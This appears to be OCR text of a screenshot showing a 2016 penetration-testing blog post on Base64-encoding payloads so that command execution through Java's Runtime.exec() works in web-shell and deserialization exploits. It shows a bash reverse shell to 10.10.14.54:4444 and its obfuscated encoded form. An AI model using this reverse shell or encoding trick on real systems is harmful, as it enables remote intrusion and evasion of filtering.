 java.lang.Runtime.exec() Payload Workarounds - @Jackson_T - Mozilla Firefox
Malware Analysis
java.lang.Runtime.exec() Pay
www.jackson-t.ca/runtime-exec-payloads.html
2
Kali Linux
Kali Training
Kali Tools
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Kali Docs
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via Runtime.getRun-
time().exec() fail. This can happen when using web shells, deserialization exploits, or through
other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be inter-
preted as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/10.10.14.54/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41NC80NDQ0IDA+JjE=}|{base64,-
d}|{bash,-i}
Burp Suite Community E...
java.lang.Runtime.exec()...
_zsh_tmux_plugin_run
10:21 AM